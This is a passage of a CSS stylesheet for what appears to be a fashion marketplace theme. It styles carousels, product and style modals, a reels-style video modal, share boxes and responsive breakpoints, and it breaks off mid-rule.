 .splyxp-carosule-section .splyxp-carosule-slides .splyxp-carosule-slide-inner {
 	position: relative;
 	height: 250px;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content a{
 	color: #fff;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content h3{
 	font-size: 9px;
 	line-height: 13px;
 	font-family: MonumentExtended Regular;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .cover-img {
 	border-radius: 12px;
 	position: relative;
 	border-radius: 12px;
 	overflow: hidden;
 }
 .splyxp-carosule-section .splyxp-carosule-slides img{
 	/* width:100%; */
 	width: auto;
 	height: 200px;
 	max-width: inherit;
 	left: -25%;
 	position: relative;
 	border-radius: 12px;

 }

 .splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content{
 	position: absolute;
 	top: 200px;
 	left: 0px;

 	width: 100%;
 	padding: 3px 7px;
 	text-align:left;
 	color: #000;
	/*
 	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%);
 	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);
 	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);
 	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
 	*/
 }



 .splyxp-carosule-section  .slick-prev:before{
 	background: url(images/slider-left-icon.png) 50% 50% no-repeat;
 	background-size: 11px;

 }
 .splyxp-carosule-section  .slick-next:before{
 	background: url(images/slider-right-icon.png) 50% 50% no-repeat;
 	background-size: 11px;
 }



 .splyxp-carosule-section  .slick-prev,
 .splyxp-carosule-section  .slick-next {
 	cursor: pointer;
 	top: 49%;
 	z-index:2;
 	background: #fff;
 	border-radius: 50%;
 	box-shadow: #837f7f 5px 5px 8px;
 	width: 45px;
 	height: 45px;
 }

 .splyxp-carosule-section   .slick-prev {

 	left: 40px;
 }

 .splyxp-carosule-section   .slick-next {
 	right:40px;
 }

 .splyxp-carosule-section  .slick-prev:before,
 .splyxp-carosule-section  .slick-next:before {
 	content: '';
 	font-size: 0px;
 	width: 22px;
 	height: 32px;
 	display: inline-block;
 }


 /*Style modal*/


 .splystyle-styles-modal{
 	position: fixed;
 	top: 5%;
 	left:20%;
 	width: 60%; 
 	min-height: 70%; 
 	max-height: 90%; 
 	z-index: 999;
 	background: #fff;
 	border:#000 solid 1px; 
 	overflow: hidden; 
 	display: none;
 }
 .splystyle-styles-modal  .splystyle-styles-modal-inner{
 	position: relative;
 	min-height: 70vh;
 }
 .splystyle-styles-modal  .splystyle-styles-modal-inner .sssm-close-btn{
 	position: absolute;
 	right: 24px;
 	top: 10px;
 	z-index: 99;
 	width: 15px;
 	cursor:pointer;
 }
 


 .splystyle-styles-modal .sss-modal-img{
 	float: left;
 	width: 50%;
 	border-right:#000 solid 1px;
 	line-height: 1px;
 	background: #e5e6ea;
 }
 .splystyle-styles-modal .sss-modal-img  .slick-prev {
 	left: 20px;
 }
 .splystyle-styles-modal .sss-modal-img  .slick-next {
 	right: 20px;
 }
 .splystyle-styles-modal .sss-modal-img  .slick-prev, .splystyle-styles-modal .sss-modal-img  .slick-next {
 	bottom: 0%;
 	top: inherit;
 	z-index: 99;
 }
 .splystyle-styles-modal .sss-modal-img .slick-initialized .slick-slide{
 	margin:0px; 
 }
 .splystyle-styles-modal .sss-modal-img .slick-prev:before
 {
 	font-family: FontAwesome;
 	content: '\f060';
 }
 .splystyle-styles-modal .sss-modal-img .slick-next:before
 {
 	font-family: FontAwesome;
 	content: '\f061';
 }
 .splystyle-styles-modal .sss-modal-content{
 	float: left;
 	width: 50%;
 	padding:0px; 
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner{
 	position: absolute; 
 	padding: 20px;
 	height: 70%;
 	overflow: hidden;
 	overflow-y: scroll;
 	text-align: center;
 	width: 50%; 

 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper{
 	position: absolute;
 	padding: 0px;
 	border-top: #000 solid 1px;
 	overflow: hidden;
 	bottom: 0px;
 	width: 50%;
 	right: 0px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .pullfee-price-sec {
 	font-size:13px;
 	padding:10px 0px 9px 0px;
 	color:#000;
 	font-family: MonumentExtended Light;
 	border-bottom:1px solid #000;
 	text-align:center;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .pullfee-price-sec span {
 	font-family: MonumentExtended Black;
 }
 
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .form-control{
 	border:0px;
 	padding:15px 10px;
 	width: 100%;
 	border-bottom: #000 solid 1px;
 	font-weight: bold; 
 	font-family: Druk Wide !important;
 	font-size: 11px;
 	outline: none;
 	text-align: center;
 	background: #fff;
 	text-transform:uppercase;
 	letter-spacing:1px;
 } 
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .clothing-size{
 	position: relative;
 	float:left;
 	width:50%;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .clothing-size i{
 	position: absolute;
 	right: 15px;
 	top: 13px;
 	font-size: 18px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner h2{
 	text-align: center;
 	font-size: 22px;
 	margin-top:0px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab .sss-modal-tab-nav {
 	text-align: center;
 	width: 100%;
 	display: inline-block;
 	margin-bottom: 15px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab .sss-modal-tab-nav span{
 	text-align: center;
 	text-transform: uppercase;
 	font-size: 13px;
 	font-weight: normal;
 	padding:10px; 
 	font-family: MonumentExtended Regular;
 	margin-bottom: 10px;
 	cursor: pointer;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab p {
 	font-size: 11px;
 	line-height: 16px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab{
 	padding-bottom: 15px;
 	margin-bottom: 15px;
 	border-bottom: #000 solid 1px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab .sss-modal-tab-nav span.active{
 	text-decoration: underline;
 } 

 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab h3{
 	font-size: 14px;
 }

 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product{
 	float: left;
 	width: 100%;
 	padding-bottom: 5px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .prod-img{
 	float: left;
 	width: 20%;
 	line-height: 1px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .prod-img img{
 	width: 100%;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .prod-cont{
 	float: left;
 	width: 80%;
 	padding:0px 10px ;
 	text-align: left; 
 }

 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product h3{

 	font-size: 12px;
 	line-height: 15px;
 	margin: 5px 0px;
 	margin-top: 0px;
 	font-family: MonumentExtended Regular;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .brand-name{

 	font-size: 11px;
 }

 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .price{

 	font-size: 12px;
 }
 
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn{
 	background: #000;
 	font-size: 16px;
 	color: #fff;
 	padding: 15px 25px 13px 25px;
 	width: 100%;
 	display: inline-block;
 	text-align: center; 
 	border: 0px;
 	cursor:pointer;
 	font-family: MonumentExtended Regular;
 }
 .splystyle-styles-modal-overlay{
 	background: rgba(0,0,0,0.7);
 	position: fixed;
 	width: 100%;
 	height: 100%;
 	z-index: 99;
 	left: 0px;
 	top: 0px;
 	display: none;
 }


 .splystyle-styles-modal table {
 	width: 100%;
 	margin-bottom: 10px;
 	border-collapse: collapse;
 	border-spacing: 0; 
 }

 .splystyle-styles-modal table td,
 .splystyle-styles-modal table th {
 	border: 1px inset #ddd;
 	background: #fafafa;
 	text-align: center !important;
 	font-size: 10px;
 	padding: 5px 0;
 	font-family: MonumentExtended Light;

 }

 .splystyle-styles-modal table td {
 	background: #fff;
 }
 .splyr-reels-video-modal{
 	position: fixed;
 	width: 100%;
 	top: 10%;
 	left: 0px;
 	z-index: 9999;

 }
 .splyr-reels-video-modal .rvm-mobile-mock{
 	width: 270px;
 	margin:0 auto;
 	position: relative;
 }

 .splyr-reels-video-modal .rvm-mobile-mock img {
 	width: 100%;
 	position: relative;
 	z-index: 9;
 }
 .splyr-reels-video-modal .iphonex-sply-xp{
 	display: none !important;
 }
 .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content{
  /*  	width: 96%;
    	position: absolute;
    	top: 10px;
    	left: 5px;
    	overflow: hidden;
    	border-radius: 12%;
    	height: 94%;*/

    } 
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner{
    	position: relative;
    	height: 543px;
    }

    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block{
    	position: absolute;
    	bottom: 0px;
    	z-index: 99;
    	left: 0px;
    	width: 100%;
    	padding: 14px;
    	color: #fff;
    	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%); /* FF3.6-15 */
    	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Chrome10-25,Safari5.1-6 */
    	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block h3{
    	color: #fff;
    	font-size: 11px;
    	line-height: 16px;
    	font-family: 'MonumentExtended Regular';
    	margin: 0px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block a{
    	color: #fff;
    	
    }

    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content video{
    	width: 100%;
    	object-fit: cover;
    	height: 100%;
    }

    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-left-col{
    	width: 80%;
    	float: left;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col{
    	width: 20%;
    	float: right;
    	text-align: right;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span{
    	display: block;
    	font-size: 18px;
    	padding-top: 5px;
    	position: relative;
    }


    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span .feed-share-icon {
    	float:right;
    	width:40px;
    	text-align:center;
    	margin-top: 6px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span  .feed-share-icon img {
    	height:28px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span  .feed-share-box {
    	position: absolute;
    	top: -163px;
    	right: -11px;
    	transform: inherit;
    	background-color: #343a40;
    	box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 44px 0px;
    	z-index: 9999;
    	display: none;
    	padding: 10px;
    	border-radius: 8px;
    	transition: all 0.3s ease 0s;
    	width: 180px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span  .feed-share-box:before {
    	content: "";
    	position: absolute;
    	top: 89%;
    	right: 6%;
    	transform: translateY(50%) rotate(45deg);
    	height: 15px;
    	width: 15px;
    	background-color: inherit;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span    .feed-share-box  a {
    	padding: 4px 15px;
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    	border-radius: 26px;
    	cursor: pointer;
    	font-family: MonumentExtended Regular;
    	font-size:11px;
    	text-align: left;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span     .feed-share-box  a span{
    	display: inline-block !important;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info{
    	display: inline-block;
    	width: 100%;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info .rvm-vendor-logo{
    	float: left;
    	width: 40px

    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info .rvm-vendor-name{
    	float: left;
    	line-height: 36px;
    	font-size: 10px;
    	width: calc(100% - 45px);

    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info   img {
    	width: 30px!important;
    	height: 30px!important;
    	border-radius: 50%!important;

    	display: inline;
    	float: left;
    	margin-right: 5px!important;
    }
    .splyr-reels-video-modal-overlay{
    	position: fixed;
    	top: 0px;
    	left: 0px;
    	width: 100%;
    	height: 100%;
    	z-index: 999;
    	background: rgba(0,0,0,0.8);
    	display: none;
    }
    .splyr-reels-video-modal-close-btn{
    	position: fixed;
    	top: 5%;
    	text-align: center;
    	width: 100%;
    	filter: invert(1);
    	margin-bottom: 15px;
    	display: inline-block;
    	cursor: pointer;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span{
    	position: relative;
    }
    .sdffeed-share-box {
    	position: absolute;
    	top: -163px;
    	right: -11px;
    	transform: inherit;
    	background-color: #343a40;
    	box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 44px 0px;
    	z-index: 9999;
    	display: none;
    	padding: 10px;
    	border-radius: 8px;
    	transition: all 0.3s ease 0s;
    	width: 180px;
    }
    .sdffeed-share-box:before {
    	content: "";
    	position: absolute;
    	top: 89%;
    	right: 6%;
    	transform: translateY(50%) rotate(45deg);
    	height: 15px;
    	width: 15px;
    	background-color: inherit;
    }
    .sdffeed-share-box  a {
    	padding: 6px 15px;
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    	border-radius: 26px;
    	cursor: pointer;
    	font-family: MonumentExtended Regular;
    	font-size:11px;
    	line-height: 16px;
    	text-align: left;
    }
    .sdffeed-share-box  a span{
    	display: inline-block !important;
    	padding-top: 0px  !important;
    }

    .post-credited-sec{
    	color: #666666;
    	margin:  0px auto;
    	text-align: left;
    	font-size: 16px;
    	line-height: 1.8em;
    	max-width: 780px;
    	font-family: interregular;
    	margin-top:50px; 

    }
    .post-credited-sec a{
    	font-weight: 700;
    	color: #444242;
    }

    @media only screen and (min-width:1400px) and (max-width:1499px) {

    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon{

    		font-size: 28px;


    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
    		font-size: 16px;
    		line-height: 26px;
    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content  a.view-detail{ 
    		font-size: 13px;
    	}
    	.vendor-banner .vendor-banner-text h2 {
    		font-size: 48px;
    		line-height: 58px;
    	}
    	.vendor-banner .vendor-banner-text p {
    		font-size: 18px;
    		margin: 0px 0px;
    		line-height: 27px;
    		max-width: 700px;
    	}
    	.main-slider .slider-inner .splyxp-mobile-video {
    		z-index: 1 !important;
    		width: 243px;
    		object-fit: contain;
    		left: 58.2%;
    		top: 14%;
    		height: auto;
    		display: inline-block;
    		position: absolute;
    	}
    	.main-slider .slider-inner .slider_img_three {
    		width: 1000px !important; 
    	}
    	.main-slider .slider-slide {
    		height: 80vh;
    	}
    	
    	.main-slider .slider-inner .slider_img_one {
    		width: 750px; 
    		right: 16%;
    	}
    	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video{

    		width: 523px !important; 
    		top: 88px !important;  
    		left: 120px !important;  
    		height: 393px !important;  
    		padding-bottom: 10px !important; 
    	}

    	.main-slider .slider-inner .slider_img_two {
    		width: 370px;
    	}
    	.sply-video video {
    		width: auto;
    		height: 100%;
    	}
    	.video-feed-wrapper .video-feed-mobile {
    		width: 375px;
    	}
    	.video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner {
    		height: 640px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block h3 {
    		color: #fff;
    		font-size: 14px;
    		line-height: 18px;
    	}
    }

    @media only screen and (min-width:1500px) and (max-width:1800px) {
    	.wcmp_vendor_banner_template.template3 .vendor_description {
    		width: 68% !important;
    	}
    	.splyr-channel-story-modal .splyr-channel-story-modal-inner {
    		width: 320px;
    	}
    	.post-credited-sec{
    		font-size: 19px;
    	}
    	.splyr-channel-story-modal .splyr-channel-story-modal-inner video {
    		width: 100%;
    		height: 620px;
    	}
    	.single-post .entry-content p {

    		font-size: 23px;
    		line-height: 1.9em;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content h3 {
    		font-size: 11px;
    		line-height: 15px;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides img {
    		left: -15%;
    		height: 225px;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content{
    		top: 222px;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides .splyxp-carosule-slide-inner {
    		height: 280px;
    	}
    	.splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide .splyxp-experiential-shopping-slide-img {
    		height: 506px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-right-col span {
    		display: block;
    		font-size: 24px;
    		padding-top: 14px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name {
    		line-height: 36px;
    		font-size: 13px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block h3 {
    		color: #fff;
    		font-size: 14px;
    		line-height: 18px;
    	}
    	.video-feed-wrapper .video-feed-mobile {
    		width: 375px;
    	}
    	.video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner {
    		height: 640px;
    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner{
    		height: 350px; 
    	}

    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
    		font-size: 16px;
    		line-height: 26px;
    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content  a.view-detail{ 
    		font-size: 15px;
    	}
    	.vendor-banner .vendor-banner-text p {
    		font-size: 24px;
    		margin: 0px 0px;
    		line-height: 32px;
    		max-width: 700px;
    	}
    	.vendor-banner .vendor-banner-text h2 {
    		font-size: 52px;
    		line-height: 62px;
    	}
    	.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner {
    		position: relative;
    		width: 100%;
    		height: 500px;
    		display: inline-block;
    	}
    	.splyxp-mobile-video-wrapper {
    		position: absolute;
    		right: 15%;
    		top: 20%;
    		width: 290px;
    	}
    	.boxexp-popup-txt { 
    		font-size: 11px;
    	}
    	.boxexp-popup-txt.left-50,.boxexp-popup-txt.right-90 { 
    		font-size: 13px;
    	}
    	.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
    		font-size: 20px; 
    		line-height: 32px; 
    	}
    	.splystyles-home-marque { 
    		font-size: 20px;
    	}
    	.collaborations-section .collaborations-inner .collaborations-slide .read-more {

    		padding: 6px 15px 4px 15px; 
    		line-height: 21px;  
    		font-size: 13px;
    	}
    	.collaborations-section .collaborations-inner .collaborations-slide .cs-content h3 {
    		font-size: 34px;
    		line-height: 44px;
    	}
    	.main-slider .slider-inner .splyxp-mobile-video {
    		height: 100%;
 		/*z-index: 1 !important;
 		width: 289px;
 		object-fit: contain;
 		left: 58.2%;
 		top: 14%;
 		height: auto;
 		display: inline-block;
 		position: absolute;*/
 	}
 	.journal-post-main .journal-post-box {
 		
 		min-height: 700px;
 	}
 	.main-navigation ul li a{
 		font-size:11px;
 	}
 	.sply-style-detail-section .attached-products-list .attached-product {
 		min-height: 446px;
 	}
 	.ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span {
 		padding: 8px 10px 6px 10px;
 		font-size: 14px; 
 	}
 	.main-slider .slider-inner .slider_img_mobile_device_2 {
 		width: 310px;

 		right: 13%;
 		top: 155px;
 		opacity: 1;
 	}
 	.main-slider .slider-inner .slider_img_mobile_device {
 		width: 620px; 
 		right: 25%;
 		top: 163px;
 		opacity: 1;
 	}
 	.home-rss-post-slider-section .home-rss-post-slider h4 {
 		font-size: 18px;
 		line-height: 26px;
 		width: 440px;
 	}
 	.home-rss-post-slider-section .journal-slide-title {
 		height: 450px; 
 	} 
 	.home-rss-post-slider-section .home-rss-post-slider img {
 		width: calc(100% - 100px);
 		height: 450px; 
 	}
 	.home-sneakers-section .home-product-cat-slide {

 		min-height: 500px;
 	}
 	.by-s-plyr-logo, ul.products .by-s-plyr-logo, ul.rec-prods-ul .by-s-plyr-logo {
 		font-size: 16px;
 	}
 	.by-s-plyr-logo img, ul.products .by-s-plyr-logo img, ul.rec-prods-ul .by-s-plyr-logo img {
 		width: 36px !important;
 		height: 36px !important;
 	}
 	.home-sneakers-section .home-product-cat-slide h3 ,.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4{
 		font-size: 13px;
 		line-height: 18px; 
 	}
 	.collaborations-section .collaborations-inner .collaborations-slide .cs-image {

 		height: 490px;

 	}
 	.collaborations-section .collaborations-inner .collaborations-slide {
 		float: left;
 		width: 457px;
 		padding:0px;

 		line-height: 1px;
 		margin: 0 auto;

 	}
 	.store-section-inner .product h2 {
 		font-size: 16px !important;
 		font-weight:normal;
 	}
 	.woocommerce ul.products li.product a, .woocommerce-page ul.products li.product a {
 		font-size: 13px;	
 	}
 	.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont h3 {
 		font-size: 14px;
 		line-height: 20px;
 	}
 	.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .brand-name {
 		font-size: 13px;
 	}
 	.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name, .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name {
 		font-size: 14px;
 	}
 	.vendor-styles-section-inner .style-slide .cont-sec h4, .vendor-styles-home-section .style-slide .cont-sec h4 {
 		font-size: 19px;
 	}
 	.vendor-styles-section-inner .style-slide .cont-sec p.descp, .vendor-styles-home-section .style-slide .cont-sec p.descp {
 		font-size: 16px;
 	}
 	#splyr-channel-rss .journal-post-main .journal-post-box h2 {
 		font-size: 14px;
line-height: 21px;
 	}
 	#splyr-channel-rss .journal-post-main .journal-post-box p {
 		font-size: 15px;
 		line-height: 22px;
 	}
 	.splyrss-owner .splyrss-date-name span.splyrss-owner-name {
 		font-size: 13px;
 	}
 	.splyrss-owner .splyrss-date-name span {
 		font-size: 11px;
 	}
 	#splyr-channel-rss .journal-post-main .journal-post-box {
 		min-height: 410px;
 	}
 	.wcmp_vendor_banner {
 		width: 103.5% !important;
 	}
 	.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {
 		font-size: 15px;
 	}
 	.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
 		position: relative;
 		height: 375px;
 	}
 	.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
 		font-size: 18px;
 		line-height: 22px;
 	}
 	.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
 		font-size: 15px;
 	}
 	.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span {
 		font-size: 15px;
 	}
 	.wcmp_vendor_banner_template.template3 .description_data p {
 		font-size: 20px;
 		line-height: 30px;
 	}
 	.wcmp_vendor_banner_template.template3 a.wcmp_vendor_detail {
 		font-size: 14px;
 	}
 	.vendor_address label {
 		font-size: 14px !important;

 	}

 	.home-page-headng h2 {
 		font-size: 38px;
 		line-height: 53px;
 	}
 	.home-page-headng h2 img {
 		width: 118px;
 	}
 	.sply-style-detail-section .attached-products-list .attached-product .brand-name {
 		font-size:14px; 
 	}
 	.sply-style-detail-section .attached-products-list .price {
 		font-size: 16px;
 		font-weight: normal;
 	}
 	.sply-style-detail-section .attached-products-list .style-info-sec p {
 		font-size: 16px;
 		line-height: 26px;
 	}
 	.sply-style-detail-section .attached-products-list .style-info-sec .likes {
 		font-size: 16px;
 	}
 	.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link a {
 		font-size: 16px;
 		padding: 18px 40px 15px 40px;
 	}
 	.top-marquee-journal a{
 		font-size: 14px;
 	}

 	.sply-style-detail-section .attached-products-list h3 {
 		font-size: 14px;
 		line-height: 18px;
 	}
 	.sply-style-detail-section .attached-products-list h2 {
 		font-size: 26px;
 		line-height: 34px;
 	}

 	.search-results .store-section .store-section-inner .product {
 		min-height: 600px;
 	}
 	.editorials-search-results .editorial-result-card .editorial-cover {
 		max-height:300px;
 	}
 	.editorials-search-results .editorial-result-card h4 {
 		font-size: 14px;
 		line-height: 24px;
 	}
 	.editorials-search-results .editorial-result-card .post-owner {
 		font-size: 16px;
 	}
 	.home-page-headng h2 span.sm {
 		font-size: 13px;
 	}
 	.filter-menu-toggles a {
 		font-size: 14px;
 	}
 	.search-results .woocommerce ul.products li.product h2 {
 		font-size: 16px!important;	
 		min-height: 46px;
 	}
 	.search-results .woocommerce ul.products li.product .price {
 		font-size: 14px!important;	
 	}
 	.main-slider .slider-inner .slider-text .banner-animated-logo img {
 		width: 260px;
 	}
 	.main-slider .slider-inner .slider-text .store-logos-links img {
 		width: 150px;
 	}


 }
 @media only screen and (min-width: 1100px) {
 	.woocommerce.vendortype-shopper-stylist ul.products li.product, .woocommerce-page ul.products li.product {

 		width: 21.05%;
 	}
 }
 @media only screen and (min-width: 651px) and (max-width:1300px) {
 	.main-navigation ul li a {
 		font-size: 11px;
 	}
 }
 @media only screen and (min-width: 651px) and (max-width:1100px) {
 	.sply-cat-heading h2 { 
 		font-size: 28px; 
 	}
 	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
 		float: left;
 		margin: 0 0 1em 0; 
 		width: 25%; 
 	}
 	.product-help-text.pht-pin-wishboard {
 		top: 136px;
 		left: -349px;
 	}
 	.product-help-text.pht-get-now .arrow-item {
 		float: left;
 		margin-top: 22px !important;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {

 		top: 100px;
 	}

 	.sply-cat-heading {
 		top: 62px;
 	}
 	.shopfeature-slider .shopfeature-slider-inner,.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide {

 		height: 362px;
 	}
 	.product-help-text.pht-pin-wishboard.buynow {
 		top: 200px;
 		left: -345px;
 	}
 	.product-help-text.pht-buy-now {
 		left: 0px;
 		top: -35px;
 	}
 	.product-help-text .arrow-item {
 		float: left;
 		margin-top: -20px;
 		width: 80px;
 	}
 	.product-help-text .arrow-txt{
 		width: calc(100% - 95px) !important;
 	}
 	.related.products .primary-img, .related.products .secondary-img{ 
 		height: 242px;
 		overflow: hidden;
 	}
 	
 	.vendor-banner .vendor-banner-text h2 {
 		font-size: 36px;
 		line-height: 46px;
 	}
 	.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc{
 		position: static; 
 		padding: 15px; 
 		opacity: 1;
 		margin-left: -1px;
 		margin-right: -1px;
 		width: 102%;
 	}
 	.main-navigation-mobile ul .sub-menu .sub-menu {
 		display: none !important;
 	}
 	.vendortype-shopper-stylist .splyr-channel-stories-section {

 		width: 100%;
 	}
 	.main-navigation-mobile {
 		background: #fff;
 	}
 	.main-navigation-mobile ul .sub-menu a {
 		color: #000;
 		text-transform: capitalize;
 		font-family: MonumentExtended Regular;
 	}
 	.main-navigation-mobile ul li a {
 		color: #000 !important; text-transform: capitalize;
 		font-family: MonumentExtended Regular;}
 		.main-navigation-mobile ul li .sub-menu li{
